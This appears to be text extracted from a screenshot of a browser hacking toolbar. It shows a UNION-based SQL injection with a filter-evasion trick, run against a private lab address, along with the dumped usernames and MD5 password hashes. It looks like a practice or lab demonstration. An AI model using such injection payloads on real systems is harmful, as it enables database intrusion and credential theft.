 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://10.211.55.4/test.php?id=1e1union select user,password from users
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select user,password from users where user_id=1e1union select user,password from users
admin---5f4dcc3b5aa765d61d8327deb882cf99gordonb---e99a18c428cb38d5f260853678922e031337---8d3533d75ae2c3966d7e0d4fcc69216bpablo---
0d107d09f5bbe40cade3de5c71e9e9b7smithy---5f4dcc3b5aa765d61d8327deb882cf99